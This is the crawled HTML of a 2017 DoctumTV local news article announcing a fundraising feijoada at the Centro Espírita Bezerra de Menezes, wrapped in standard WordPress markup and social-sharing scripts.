

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.doctumtv.com.br/06/2017/centro-espirita-bezerra-de-menezes-convida-populacao-para-participar-de-feijoada/
body_size: 15145
content:

<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="pt-BR">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="pt-BR">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="pt-BR">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="pt-BR">
<!--<![endif]-->
<head>
<meta charset="utf-8" />
<title>Centro Espírita Bezerra de Menezes convida população para participar de feijoada | DoctumTV | Eu me vejo aqui</title>

<!-- Set the viewport width to device width for mobile -->


<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />



<link href='http://fonts.googleapis.com/css?family=Abril+Fatface|Source+Sans+Pro:400,900,700|Roboto:900|BenchNine:700|Karla:700|Armata|Raleway:200:300:400:600,700,800,900|Stint+Ultra+Condensed|Merriweather|Arbutus+Slab|Open+Sans+Condensed:700|Archivo+Black|Carrois+Gothic|Patua+One|Questrial|Marvel:400,700|Gudea:400,700,400italic|Bitter:400,700,400italic|Passion+One:400,700|Jockey+One|Quicksand:400,300,700|Terminal+Dosis:400,800,300,600|Sansita+One|Changa+One|Paytone+One|Dorsa|Rochester|Bigshot+One|Open+Sans:300:400:600:700:800|Merienda+One|Six+Caps|Bevan|Oswald:700|Vidaloka|Droid+Sans|Josefin+Sans|Dancing+Script:400,700|Abel|Rokkitt|Droid+Serif' rel='stylesheet' type='text/css'/><link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//apis.google.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed para DoctumTV &raquo;" href="https://www.doctumtv.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para DoctumTV &raquo;" href="https://www.doctumtv.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para DoctumTV &raquo; Centro Espírita Bezerra de Menezes convida população para participar de feijoada" href="https://www.doctumtv.com.br/06/2017/centro-espirita-bezerra-de-menezes-convida-populacao-para-participar-de-feijoada/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.doctumtv.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.0.15"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='style-css'  href='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/style.css?ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css'  href='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/styles/prettyPhoto.css?ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrapGrid-css'  href='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/styles/bootstrap-grid.css?ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome.min-css'  href='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/styles/font-awesome.min.css?ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-ie7-css'  href='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/styles/font-awesome-ie7.css?ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='mobile.start-css'  href='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/styles/mobile.start.css?ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='mobile-css'  href='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/styles/mobile.css?ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.doctumtv.com.br/wp-includes/css/dist/block-library/style.min.css?ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='akp-dynamic-css-css'  href='https://www.doctumtv.com.br/wp-admin/admin-ajax.php?action=akp_dynamic_css&#038;ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='yop-public-css'  href='https://www.doctumtv.com.br/wp-content/plugins/yop-poll/public/assets/css/yop-poll-public.css?ver=5.0.15' type='text/css' media='all' />
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/plugins/adkingpro/js/jquery.jshowoff.js?ver=5.0.15'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var AkpAjax = {"ajaxurl":"https:\/\/www.doctumtv.com.br\/wp-admin\/admin-ajax.php","ajaxnonce":"369566a4e4"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/plugins/adkingpro/js/adkingpro-functions.js?ver=5.0.15'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var objectL10n = {"yopPollParams":{"urlParams":{"ajax":"https:\/\/www.doctumtv.com.br\/wp-admin\/admin-ajax.php","wpLogin":"https:\/\/www.doctumtv.com.br\/wp-login.php?redirect_to=https%3A%2F%2Fwww.doctumtv.com.br%2Fwp-admin%2Fadmin-ajax.php%3Faction%3Dyop_poll_record_wordpress_vote"},"apiParams":{"reCaptcha":{"siteKey":""},"facebook":{"appId":""},"google":{"apiKey":"","clientId":""}},"captchaParams":{"imgPath":"https:\/\/www.doctumtv.com.br\/wp-content\/plugins\/yop-poll\/public\/assets\/img\/","url":"https:\/\/www.doctumtv.com.br\/wp-content\/plugins\/yop-poll\/app.php","accessibilityAlt":"Sound icon","accessibilityTitle":"Accessibility option: listen to a question and answer it!","accessibilityDescription":"Type below the <strong>answer<\/strong> to what you hear. Numbers or words:","explanation":"Click or touch the <strong>ANSWER<\/strong>","refreshAlt":"Refresh\/reload icon","refreshTitle":"Refresh\/reload: get new images and accessibility option!"},"voteParams":{"invalidPoll":"Invalid Poll","noAnswersSelected":"No answer selected","minAnswersRequired":"At least {min_answers_allowed} answer(s) required","maxAnswersRequired":"A max of {max_answers_allowed} answer(s) accepted","noAnswerForOther":"No other answer entered","noValueForCustomField":"{custom_field_name} is required","consentNotChecked":"You must agree to our terms and conditions","noCaptchaSelected":"Captcha is required","thankYou":"Thank you for your vote"},"resultsParams":{"singleVote":"vote","multipleVotes":"votes"}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/plugins/yop-poll/public/assets/js/yop-poll-public.min.js?ver=5.0.15'></script>
<script type='text/javascript' async defer src='https://www.google.com/recaptcha/api.js?render=explicit&onload=YOPPollOnLoadRecaptcha'></script>
<script type='text/javascript' src='https://apis.google.com/js/platform.js'></script>
<link rel='https://api.w.org/' href='https://www.doctumtv.com.br/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.doctumtv.com.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.doctumtv.com.br/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Comissão Parlamentar Processante realiza a primeira Oitiva de testemunhas envolvidas no caso de Ronilson' href='https://www.doctumtv.com.br/06/2017/comissao-parlamentar-processante-realiza-a-primeira-oitiva-de-testemunhas-envolvidas-no-caso-de-ronilson/' />
<link rel='next' title='Escola é alvo de pichação em Revés do Belém' href='https://www.doctumtv.com.br/06/2017/scola-e-alvo-de-pichacao-em-reves-do-belem/' />
<meta name="generator" content="WordPress 5.0.15" />
<link rel="canonical" href="https://www.doctumtv.com.br/06/2017/centro-espirita-bezerra-de-menezes-convida-populacao-para-participar-de-feijoada/" />
<link rel='shortlink' href='https://www.doctumtv.com.br/?p=16491' />
<link rel="alternate" type="application/json+oembed" href="https://www.doctumtv.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.doctumtv.com.br%2F06%2F2017%2Fcentro-espirita-bezerra-de-menezes-convida-populacao-para-participar-de-feijoada%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.doctumtv.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.doctumtv.com.br%2F06%2F2017%2Fcentro-espirita-bezerra-de-menezes-convida-populacao-para-participar-de-feijoada%2F&#038;format=xml" />
            <style type="text/css">
                .adkingprobanner.rollover {position: relative;}
                .adkingprobanner.rollover .akp_rollover_image {
                    position: absolute;
                    top: 0;
                    left: 0;
                    z-index: 1;
                }
                .adkingprobanner.rollover .akp_rollover_image.over {z-index: 0;}
                .adkingprobanner.rollover:hover .akp_rollover_image.over {z-index: 2;}
                /* Add any CSS you would like to modify your banner ads here */            </style>
            <link rel="shortcut icon" href="https://www.doctumtv.com.br/wp-content/uploads/2020/07/perfilsite-1.jpg"/>
<!-- Vergo Shortcodes CSS -->
<link href="https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/functions/css/shortcodes.css" rel="stylesheet" type="text/css" />

<!-- Vergo Styling -->
<style type="text/css">
.flexslider a.flex-prev,.flexslider a.flex-next,.nav>li>ul,.container {background-color:#ffffff}
ul#serinfo-nav{border-color:#ffffff !important}
.body2,.header_scroll,.headbg,.header_noslide,#footer,.services h3 i,#portfolio-list>li>span,#content>span,li.main h3
		{background-color:#367cc7}
#nav li a,.nav>li>a,h2.widget
		{border-color:#367cc7}
#serinfo,#serinfo-nav li.current,#navigation{background-color:#f9f9f9}
#sidebar p input[type=submit],span.ribbon,a#triggernav,a#triggernav-sec,a.fromhome,.imgwrap,a.mainbutton,a.itembutton,.page-numbers.current,a.comment-reply-link,#submit,#comments .navigation a,.tagssingle a,.contact-form .submit,.intro,li.main h2,.plan-bottom a,.scrollTo_top a,.gallery-item, submit{background-color:#0368cc}
a.moreposts,.meta span,.meta a{color:#0368cc !important}
body{background-color:#fff}
h2.widget{border-color:#fff !important}
.body1 a, a:link, a:visited{color:#024d8a}
span>a.moreposts{color:#024d8a !important}
a:hover,.body1 a:hover,#serinfo a:hover,.nav>li.sfHover>a,.nav>li.current-menu-item>a,#serinfo-nav li.current a,#sec-nav>li.current-menu-item>a{color:#0468bf  !important}
.nav>li>a:hover,.nav>li.current-menu-ancestor>a,.nav>li.current-menu-item>a,.nav>li.sfHover>a,.nav>li.current-menu-item>a{border-bottom-color:#0468bf !important}
.body2 a,a.body2 {color:#024d8a}

		.body2 a:hover,p.body2 a:hover{color:#024d8a!important}
.archivepost li,#comments,#header,#sec-navigation,#core_bg,.seccol li,.teaser,.meta,.etabs,.tab,.widgetflexslider,.widgetcol,.widgetcol_small,#sec-nav>li>a,ul#serinfo,#serinfo-nav li.current,#hometab,#navigation,.nav>li>a,#sidebar h2,.ad300,.searchformhead input.s,.searchform input.s,.nav>li>ul,#main-nav>li,.nav li ul li a,.pagination,input, textarea,input checkbox,input radio,select, file{border-color:#c7c7c7 !important}
body,#sec-nav,input, textarea,input checkbox,input radio,select, file,h3.sd-title {font:400 14px/2.2em "Droid Sans", sans-serif;color:#1a1a1a}
h2.ads{color:#1a1a1a}
.body2 {font:400 11px/2.2em "Roboto", sans-serif;color:#024d8a}
.body2 h2,.body2 h3,.tickerwrap>span {color:#024d8a !important}
.intro h1,.intro h1 a,a.itembutton,a.mainbutton,.page-numbers.current{color:}
h1 {font:900 25px/1.5em "Quicksand", sans-serif;color:#2E373F}#block ul li h2 {font-family:"Quicksand", sans-serif}h2 {font:900 16px/1.2em "Open Sans Condensed", sans-serif;color:#3d3d3d}h2.widget>a {color:#3d3d3d}h2.post {font:700 32px/1.2em "Open Sans Condensed", sans-serif;color:#3d3d3d}#sidebar h2 {color:#3d3d3d}h3,h3#reply-title,#respond h3 {font:600 20px/1.5em "Open Sans Condensed", sans-serif;color:#222222 !important}h4 {font:400 14px/1.5em "Open Sans", sans-serif;color:#222222}h5 {font:400 14px/1.5em "Droid Sans", sans-serif;color:#222222}h6 {font:400 14px/1.5em "Droid Sans", sans-serif;color:#222222}
#nav li a,.nav>li>a,ul#serinfo-nav li a,#sec-nav>li>a,.searchformhead>input.s,.tickerwrap>span {font:900 14px/1.7em "Open Sans", sans-serif;color:#2E373F}.tab-post small a,.taggs a {color:#1a1a1a}
</style>

</head>

     
<body class="post-template-default single single-post postid-16491 single-format-standard">

<div class="container   upper"> 


<div id="top-nav" class="body2"> 

	
</div> 

	<header id="header">
          
        <nav id="sec-navigation">
        
       		<a id="triggernav-sec" href="#">MENU</a>
        
            <ul id="sec-nav" class="nav custom-nav"><li id="menu-item-720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-720"><a href="https://www.doctumtv.com.br/sobre-o-portal/"><i class="icon-info-sign"></i>  Sobre o Portal</a></li>
<li id="menu-item-1332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1332"><a href="https://www.doctumtv.com.br/telefones-uteis/"><i class="icon-phone"></i> Telefones Utéis</a></li>
<li id="menu-item-1496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1496"><a href="http://www.doctumtv.com.br/wp-admin/"><i class="icon-user"></i>  Autenticar</a></li>
<li id="menu-item-712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-712"><a href="https://www.doctumtv.com.br/features/contact/"><i class="icon-envelope-alt"></i>  Fale Conosco</a></li>
<li id="menu-item-36820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36820"><a href="https://www.doctumtv.com.br/compro-onde-eu-moro/"><i class="icon-info-sign"></i>Compro onde eu moro</a></li>
</ul>	  <form class="searchformhead" method="get" action="https://www.doctumtv.com.br">
<input type="text" name="s" class="s" size="30" value="Pesquisar..." onfocus="if (this.value = '') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Pesquisar...';}" /><input type="submit" class="searchSubmit" value="" />
</form>            
        </nav>
        <div style="clear: both;"></div>
        
                        
            <a class="homelink" href="https://www.doctumtv.com.br/">
            
                <img id="logo" src="https://www.doctumtv.com.br/wp-content/uploads/2020/09/perfilsite.jpg" title="Ir para Home"alt="DoctumTV"/>
                    
            </a>
                
                  
          
          	 
			
				<div class="headad ">
				
					<a href="#"><div class='adkingprocontainer' id='akp_slideshow84116'><div class='adkingprobanner topo akpbanner banner33098' style='width: px; height: px;'><img src='https://www.doctumtv.com.br/wp-content/uploads/2021/02/BANNER-DOCTUMTV-2021.jpg' style='max-width: px; max-height: px;' alt='' /></div></div><script type='text/javascript'>jQuery('#akp_slideshow84116').jshowoff({ speed:, changeSpeed:200, effect: 'fade', links: false, controls: false });</script></a>
					
				</div>
				
			          
          
          	
              
          	<a id="triggernav" href="#">MENU</a>
          
            <nav id="navigation">
            
                <ul id="main-nav" class="nav custom-nav"><li id="menu-item-833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-833"><a href="https://www.doctumtv.com.br/"><i style="font-size:22px;" class="icon-home"></i></a></li>
<li id="menu-item-3692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3692"><a href="#">Entretenimento</a>
<ul class="sub-menu">
	<li id="menu-item-3622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3622"><a href="https://www.doctumtv.com.br/ta-ligado/">Tá Ligado?!</a></li>
	<li id="menu-item-3638" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3638"><a href="https://www.doctumtv.com.br/doctum-entrevista/">Doctum Entrevista</a></li>
	<li id="menu-item-24481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24481"><a href="https://www.doctumtv.com.br/caixa-de-musica/">Caixa de Música</a></li>
	<li id="menu-item-27629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27629"><a href="https://www.doctumtv.com.br/sala-de-estar/">Sala de Estar</a></li>
	<li id="menu-item-27630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27630"><a href="https://www.doctumtv.com.br/sem-ponto-final/">Sem Ponto Final</a></li>
	<li id="menu-item-30767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30767"><a href="https://www.doctumtv.com.br/sem-virgula/">Sem Vírgula</a></li>
</ul>
</li>
<li id="menu-item-3693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3693"><a href="#">Cidades</a>
<ul class="sub-menu">
	<li id="menu-item-3650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3650"><a href="https://www.doctumtv.com.br/direito-em-foco/">Direito em Foco</a></li>
	<li id="menu-item-3658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3658"><a href="https://www.doctumtv.com.br/nossa-cidade/">Nossa Cidade</a></li>
</ul>
</li>
<li id="menu-item-3694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3694"><a href="#">Saúde</a></li>
<li id="menu-item-3695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3695"><a href="#">Telejornal</a>
<ul class="sub-menu">
	<li id="menu-item-8309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8309"><a href="https://www.doctumtv.com.br/acontece/">Acontece</a></li>
</ul>
</li>
<li id="menu-item-3696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3696"><a href="#">Política</a>
<ul class="sub-menu">
	<li id="menu-item-22992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22992"><a href="https://www.doctumtv.com.br/papo-instigante/">Papo Instigante</a></li>
</ul>
</li>
</ul>	                  
            </nav>
         
    </header>    

         
	<div style="clear: both;"></div>

 

<div id="core">

	<div id="content">

        	<div class="post-16491 post type-post status-publish format-standard has-post-thumbnail hentry category-acontece category-destaque category-telejornal"> 

			
			<img width="704" height="400" src="https://www.doctumtv.com.br/wp-content/uploads/2017/06/foto-feijoada-site-704x400.jpg" class="main-single wp-post-image" alt="" />

			<div style="clear: both;"></div>
            
            <div class="entry">
            
            <span class="ribbon"><span class="ribbon_icon"><i class="icon-file-alt"></i></span></span>
 			<h2 class="post"><a href="https://www.doctumtv.com.br/06/2017/centro-espirita-bezerra-de-menezes-convida-populacao-para-participar-de-feijoada/">Centro Espírita Bezerra de Menezes convida população para participar de feijoada</a></h2>

			<p class="meta">22 jun, 2017 &bull; <a href="https://www.doctumtv.com.br/category/telejornal/acontece/" rel="category tag">Acontece</a>, <a href="https://www.doctumtv.com.br/category/destaque/" rel="category tag">Destaque</a>, <a href="https://www.doctumtv.com.br/category/telejornal/" rel="category tag">Telejornal</a> &bull; <a href="https://www.doctumtv.com.br/author/regiane/" title="Posts de Regiane Pires" rel="author">Regiane Pires</a></p>
            <div class="share-post">
                
               
                <div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/pt_BR/all.js#xfbml=1&appId=1673061556302604";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>



                <div id="share-bt">
                <div class="fb-like" data-href="https://www.doctumtv.com.br/06/2017/centro-espirita-bezerra-de-menezes-convida-populacao-para-participar-de-feijoada/" data-send="false" data-layout="button_count" data-width="450" data-show-faces="false"></div>
                
                <a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.doctumtv.com.br/06/2017/centro-espirita-bezerra-de-menezes-convida-populacao-para-participar-de-feijoada/" data-via="Caratinga_Acontece" data-lang="pt-br" data-related="Centro Espírita Bezerra de Menezes convida população para participar de feijoada" >Tweet</a>
                
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
                
                <!-- Posicione esta tag onde você deseja que o botão +1 apareça. -->
<div class="g-plusone" count="true" data-size="medium"  data-width="300"></div>

<!-- Posicione esta tag depois da última tag do botão +1. -->
<script type="text/javascript">
  window.___gcfg = {lang: 'pt-BR'};

  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/plusone.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();
</script>
                
              
                </div>
 
                <div class="base"></div>
                </div>
            
            <div style="clear: both;"></div>

                    
                    <div class="hrline"></div>  
                    
					<div class="" data-block="true" data-editor="3f30i" data-offset-key="4rr82-0-0">
<div class="_1mf _1mj" data-offset-key="4rr82-0-0"><span data-offset-key="4rr82-0-0"><span data-text="true">Centro Espírita Bezerra de Menezes convida população para participar de feijoada</span></span></div>
</div>
<div class="" data-block="true" data-editor="3f30i" data-offset-key="cfdp0-0-0">
<div class="_1mf _1mj" data-offset-key="cfdp0-0-0"><span data-offset-key="cfdp0-0-0"> </span></div>
</div>
<div class="" data-block="true" data-editor="3f30i" data-offset-key="530n6-0-0">
<div class="_1mf _1mj" data-offset-key="530n6-0-0"><span data-offset-key="530n6-0-0"><span data-text="true">O dia da feijoada acontecerá no dia 24 de junho a partir das 11 horas da manhã no Centro Espírita Bezerra de Menezes. Ao contrário do evento anterior, a feijoada não será servida no espaço e sim vendida em porções.</span></span></div>
</div>
<div class="" data-block="true" data-editor="3f30i" data-offset-key="3eann-0-0">
<div class="_1mf _1mj" data-offset-key="3eann-0-0"><span data-offset-key="3eann-0-0"> </span></div>
</div>
<div class="" data-block="true" data-editor="3f30i" data-offset-key="7isjc-0-0">
<div class="_1mf _1mj" data-offset-key="7isjc-0-0"><span data-offset-key="7isjc-0-0"><span data-text="true">O Centro Espírita Bezerra de Menezes promove alguns eventos ao longo do ano para angariar verbas que são revertidas em obras para melhorar o espaço. Nesse mês de junho haverá o dia da feijoada, onde a população poderá comprar porções no próprio Centro Espírita.</span></span></div>
</div>
<div class="" data-block="true" data-editor="3f30i" data-offset-key="4s1is-0-0">
<div class="_1mf _1mj" data-offset-key="4s1is-0-0"><span data-offset-key="4s1is-0-0"><span data-text="true">A presidente da Casa, Ana Maria Bastos dos Anjos, disse que as obras feitas no Centro Espírita começaram em 1999. Ela acredita que com união e perseverança os trabalhos poderão ser finalizados em torno de dois a três anos.<a href="http://www.doctumtv.com.br/wp-content/uploads/2017/06/foto-feijoada-site.jpg" rel='prettyPhoto'><img class="alignleft size-medium wp-image-16492" src="http://www.doctumtv.com.br/wp-content/uploads/2017/06/foto-feijoada-site-300x200.jpg" alt="foto-feijoada-site" width="300" height="200" srcset="https://www.doctumtv.com.br/wp-content/uploads/2017/06/foto-feijoada-site-300x200.jpg 300w, https://www.doctumtv.com.br/wp-content/uploads/2017/06/foto-feijoada-site-768x512.jpg 768w, https://www.doctumtv.com.br/wp-content/uploads/2017/06/foto-feijoada-site-332x220.jpg 332w, https://www.doctumtv.com.br/wp-content/uploads/2017/06/foto-feijoada-site-704x469.jpg 704w, https://www.doctumtv.com.br/wp-content/uploads/2017/06/foto-feijoada-site.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="http://www.doctumtv.com.br/wp-content/uploads/2017/06/00777.MTS_.00_01_04_18.Quadro001.jpg" rel='prettyPhoto'><img class="alignleft size-medium wp-image-16493" src="http://www.doctumtv.com.br/wp-content/uploads/2017/06/00777.MTS_.00_01_04_18.Quadro001-300x225.jpg" alt="00777.MTS.00_01_04_18.Quadro001" width="300" height="225" srcset="https://www.doctumtv.com.br/wp-content/uploads/2017/06/00777.MTS_.00_01_04_18.Quadro001-300x225.jpg 300w, https://www.doctumtv.com.br/wp-content/uploads/2017/06/00777.MTS_.00_01_04_18.Quadro001-768x576.jpg 768w, https://www.doctumtv.com.br/wp-content/uploads/2017/06/00777.MTS_.00_01_04_18.Quadro001-1024x768.jpg 1024w, https://www.doctumtv.com.br/wp-content/uploads/2017/06/00777.MTS_.00_01_04_18.Quadro001-704x528.jpg 704w, https://www.doctumtv.com.br/wp-content/uploads/2017/06/00777.MTS_.00_01_04_18.Quadro001.jpg 1440w" sizes="(max-width: 300px) 100vw, 300px" /></a></span></span></div>
</div>
